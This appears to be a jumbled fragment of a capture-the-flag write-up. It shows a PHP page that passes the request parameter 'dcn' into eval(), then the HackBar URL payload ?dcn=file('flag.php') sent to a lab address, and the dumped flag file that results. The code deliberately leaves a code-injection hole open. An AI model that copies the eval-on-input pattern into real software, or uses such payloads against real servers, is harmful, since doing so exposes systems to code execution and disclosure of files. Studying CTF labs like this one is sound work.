 array(5) { [0]=> string(7) " string(25) " $flag = 'china skill'; " [2]=>
string(16) " # echo $flag; " [3]=> string(48) " # flag{ccd234c9-c022-
4ce3-8a62-e56374e3324f}; " [4]=> string(4) "?> " } <?php
include "flag.php";
$a = @$_REQUEST['dcn'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements HackBar »
LOAD SPLIT EXECUTE TEST
URL
http://172.16.1.111/1/?dcn=file('flag.php')
Enable POST ADD HEADER